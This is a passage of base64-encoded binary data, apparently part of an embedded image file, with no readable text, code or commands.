f/[base64]/qgyBqumyRHnBzH4h6HVD5A415iASwuhlwi5TYEgaQkbJxX5r7UaVT/0EFeHon+QQwgBaAKqjgabViomVkw7cQlpL9MJoxKqgy2WoS4a1KGLU7xoLetKE153uWqBnkQBCesgAkY7/Ear2kQL/IuL/M6L2wUrxNEb0VwgglIb/Ri7/VmL/ZaL/d67/eCLwaugseGBPlmoDstAXBIR3Ck7/ouC3JgQJa0r/vKryXE7/3ir/36AJaAav3eb/TlbwDTbwA36v6ebwbeo03d4wKvBgyRhXsYh5lQpRuqYoia6BkU7aR9qKzdJE76lD5OSAWk7ue863m+19vZ7uzO1zOlsAmr3O3SHmimAGG1SjD2BiswhwTo8A7vcClJwQ//MPQA8RATcREb8REj/zEQ0wqXgMkPy68S0Z38sm/+4pL+MjACGzDwKjDS/C8TTXCCBYntjJ1jADAwmfEZ91ms4GkYelAGoy6Y9VRmta4Iu+4ZlPDtqh68ul0Ljw0fD6QWmU2mNgENc+39vBscFdkEK/IiM3IjO/IjQ7KobqK2ZItKNd4l9wwGbIkVuy9DCvAVr90C6+/lVgInt5wlKLDllkwrjsVH/kQlSDDScvBzDk0H00oM4Msbx3E8buqMLE0MzpjUxqgfx1kNxs5RxiH9WS1deQrvApa38a8oVWUkKzLhJhFcEiwEkzIo84wpb7FSOm4efLL9pjIng7IGejEqb4sk+wort/Lm+sSQpf+AaJKo6Y5wuZ5uB+uyorgheiHMGwZUUFTtCXePC/ujpSpzvdaY2sRj/8rwjuYQVVrzD1ECLQnwdGkyLf2MAGszO39z2phzSH8cFotySbey43Lxp7olKWOWNKt0SrtYLUtnYUaQPlsN6lpeoOZypaxoov5z0jYTG7wFZFKqebbw+hBzMtvgZYZNofRu2tRwNM8HK0j0RCeQ5KKpvDlP/IK0/5q0V3d0AWdxOVsPf/XvV4vykJw0Am/dYcryHk4nGXhFTt9zXaduXE8AqH2aP7fkdt4TXayeecaWCZVn6qEUUdtr+2wtYkYlVAPhAYdx9XCAVTMcVk+zK//ROIu0WLf/8jjbFFmjtRXnTEnDdDifMbu+8ztv3lrPSVtJXNHOsk7btWzbdJgtKvlpnlfk8wi4Xj4VwlsVs2CrcGET0zIhNC7KHp7V4mJL85w2xAP4QHRHcld7NGVnsmVjNmRHF0dzo2aL9itztWAFcBlztneHdlp/dDqfNlUnshizd2pb4Q3X0EvqM3/89G7Ptk+HRVPx9bhmkG8fQqhpkGDDnXCr3vqICjK/8EIPslO/7lN7B1R6JgIDCYFosXW/pU1p42FYonhP8f0KdFvGjHlztyef8yPD93mjN3mj32aLMjBJdThjQENGcKxURAjW9F/pN6Lc8gjsc7k6hi/vuE8XlKPw/xSMCQwN8nEjTW1Sh4pIhMBhL7OO5mQa+y6wVDWGZ7juxDgWe/hFd0hGK46YU7h2bxeZl7R5/8Sab/OKt/lXU/dYaDNNcbOIfxVeQ4KOc3Bu3/ds96sajHBC39QwG3gVTK0xZxLc5auUh9FAIyX6uDS2NdBL/wrmXvYiazkio/NYuzT+/kaHPFiHVJkCdzFGhDmZC0maE8Boh7mtafaqb/NUP0ECb7KKp7ib25pxxLO36gKcXsC78HR+83lRZEYdw3Fvcyf9wSiNCvOhE7pBOXpi+yI0l/nnaTqBXPoXx3qmy7oPeDWqh+2bk/hFZ/OWG3AWczquk3Kc23q7s/Yp0/[base64]/2KZl82L/6VJu1yl+x2b/7yKuz2sM5aqhyy/dfuocqWrf5jdDFdxuSpO/WnvB9jqvusI/wXFzI399kbwe5+g14QO6xbB18ojPTPxq0XOmoPHe5VRKJxWN812//eWSLfeerOP7WumZvcs2HvujH/IVfBKfQ/K3Pu1Y3RO+BNEw78AeT649e0L7Xdl2rK+FPAGBfUaG2X5Qb/LxizB1EReQHDMJP+V7JMbXnF5Zv/QOwe3VrfqW/+tizO/bPylt0OaibemejORVj8YagOutL9VjnL/l39YVfRSzTukmb+PXco2EcbULy/v3jN88PagTRcaDfcQgcvoBzzrI3PtQ6/qIftwovP24Z58egfr5APMxAtB48wSxMc/WLN/hz8fSJ+iYAB1JTGZibPumn+qmTuqmDPeiPP/mzvAN8f1uQNqknkgMQhPRXxImzPut7AI0n29wfkurqYy3jv11P//r9C7WR3xdfNHmzN34IKL/jZzPyy5Vozb7zR/[base64]/UqWLGwTTvfPh46aJm/[base64]/[base64]/HQTUDYqm+CPFjo7448zZHkk6KL/+GMENc5QpNDRMNNM0M9Ca7qyChyITRQ3kGCtECMSMUIV/[base64]/wHQKYFkDSnWU1rBoA00uwnB8O5gwMo84gzpEZhaMOOcIjjnd9wsDifqsJ5aKULURFnU/+AS04VZCUq7hBnIcZJIXa0wx32YAc7vJqVd4plH/[base64]/MgQABQEYACz7Ij9dIEnPQGQfwT8XwCXVjSgHS1pS5slnOhkzKMhDRXcmRTTSKMbVJTnbzTcjnCm05HjeOoTLiT/lXdOWBwSlu1s2/lONgNnQw+Oim+rkpWs0FOFTaDtPbI6AhLiQ5NELKQQqiBE4zB3RYMeFKGao0QYC0AJSuhhCUtAiA8eoJQvpSsjG7EQhtpnI4xoBAnqSlC4Vrkyq0jIE00ZpE84ohWSLigPSPFBKgyGsEZu6Sz9UuW+zOTK7lVpIaF0y0+75BKTbkWVQ/XeXOrSspGU5JXr6ojHZrLFFAxAWYkgBNe8BjasbrEy+SuMFC0YtKFphlFP28xtHFiBFwSzgMRUBCo6qD83TYBrHogUcGYYAk99CpzifFtfa8jNd4InPL+BlaxQVZ64pWc93hHWe+IzH2MhawfdYsV+/ypAOV2UAKsMjdwaE1pa0562IxCVKFAwQIlInqgrotvEQgiW0ZbSi3UD0UNN9MAHkZZ0jrSDEvOMuhKaWOks/mLSmEgqPkCOhCsWleRLoXsxMM1kkpVUUKaegIQc3JQAXNJQSMbESpI9QJcLmdwAFkKII/6zI3SC70J8uSfRRNEl8cPlCGIwgLIKjWg3K80sOsga18jiDIshHzpd+Lf3bIJtyBGsroLDHLY9JzpV6KbdRHE3XcjwhcWhzatSJU/[base64]/G4yZ251jrgx0FW7URHFxFxTcHDEbkIRTYKpdHZu83wkpIl+CghDhBp31TqXVCGwqAnTOEJRXAARl6gcDH/KyjhCy/[base64]/P/PbuEpnp4vegXYjeC7Htrygd/8GL+e9Zl0+0TLepNXdFfoI7Qc0JuGl+2IxVC9jaG9nQRlXoBAEb2AACS+jmBWKX4IWhk+tVsz/D09mgrbVpQ2MnTldwi3Zk20PZHr44xuYLTRKBa/zOAA/[base64]/6rJIuSciepQSD7AE44PX+wkF+77yi8AFmoRBaQABHAvN8gBBwIQcm7eN0geU8q5d68QudJgw3ozOkZjPepDXecDEYxWqQwA67jw3oAASuJhJwAQSQYBaebzFibdYKcTaEh3hoTVwU6+sYq4NISO3/3OkRYyUSeUj/fmU9iqAJ0FEdKwAFnOVBMGEdj8IVa9IVWcH0HKQZAUMXQCAnU/CPnsAFfYoqHCAVaKpBBi9fGmQGUyESZgrgokJGghAWQUDIrhIrw/F2kkoX8MIqh6jIEsSPXmAJv6gAyhKMEI1aCkGKAgRaEGQKF2LbLGUBHwDmLi3TFsKuQINnYmCtIMFNisYD3so1+ud/IuAPYiAGAiAGguatogkBWoCB2uoFDoHiVkIeLW35HCASjqALLJL8WqAC9qrYdKHWOOWbaqP9pGPEms3ZJpERyc7sMLEKXowDjojuloiz/KMCHuHGRMkmg5PcUgEZWSIHjDFBkHAh/3iyRu5Ij3jrQWbwzXQhFboFC01KK4kit5JTlMCMJvwIYaoSKyFqizqvTHSKkyrgJw/[base64]/J0AzXqoFegA2CowVKgU/PMNYkFOiQRuggc/3MSVL4g0W7C/5GRf4qjCFIVNr67zlAtES9IyMWLu4iweGcBVJbdABe1AMoUgYq4GsW4tToRy1zD+VulFarKCAAADs=